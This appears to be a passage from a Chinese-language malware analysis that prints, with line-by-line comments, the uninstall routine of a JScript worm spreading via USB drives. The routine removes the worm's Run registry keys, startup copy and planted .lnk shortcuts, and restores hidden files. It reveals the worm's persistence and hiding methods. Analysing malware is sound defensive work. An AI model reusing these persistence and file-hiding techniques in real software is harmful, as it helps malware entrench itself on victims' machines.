 function uninstall(){ //该方法执行了卸载和删除自身程序
try{
var filename;
var foldername;
try{
wscriptShell.RegDelete("HKEY_CURRENT_USER\\software\\microsoft\\windows\\currentversion\\run\\" + selfName.split(".")[0]); //删除创建的开机自启注册表
wscriptShell.RegDelete("HKEY_LOCAL_MACHINE\\software\\microsoft\\windows\\currentversion\\run\\" + selfName.split(".")[0]); //删除另外一个开机自启的注册表
}catch(ei){}
try{
filesystemobj.deleteFile(startup + selfName ,true); //删除开机自启文件夹中的程序
filesystemobj.deleteFile(WScript.scriptFullName ,true); //删除自身程序
}catch(eej){}
for(var dri = new Enumerator(filesystemobj.drives); !dri.atEnd(); dri.moveNext()){ //迭代出主机的驱动器
var drive = dri.item();
if (drive.isready == true){ //迭代到一个驱动器，并拿出该驱动器对象
if (drive.freespace > 0 ){ //判断该驱动器对于用户的可用空间是否大于0
if (drive.drivetype == 1 ){ //判断驱动器类型是否为可移动，如果是执行以下逻辑
for(var fi = new Enumerator(filesystemobj.getfolder(drive.path + "\\").files); !fi.atEnd(); fi.moveNext()){ //继续迭代该驱动器中的文件
var file = fi.item();
try{
if (file.name.indexOf(".")){
if ((file.name.split(".")[file.name.split(".").length - 1]).toLowerCase() != "lnk"){ //迭代到的文件名称不是lnk
file.attributes = 0; //取消之前设置的隐藏和系统文件属性
if (file.name.toUpperCase() != selfName.toUpperCase()){ //如果发现文件不是病毒脚本文件
filename = file.name.split(".");
filesystemobj.deleteFile(drive.path + "\\" + filename[0] + ".lnk" ); //删除.lnk后缀的文件
}else{
filesystemobj.deleteFile(drive.path + "\\" + file.name); //删除病毒自身文件
}
}else{
filesystemobj.deleteFile (file.path); //删除文件名为lnk的文件
}
}
}catch(ex){}
}
for(var fi = new Enumerator(filesystemobj.getfolder(drive.path + "\\").subFolders); !fi.atEnd(); fi.moveNext()){
var folder = fi.item();
folder.attributes = 0; //将文件的属性设置为正常
}
}
}
}
}
}catch(err){}
WScript.quit(); //退出程序
}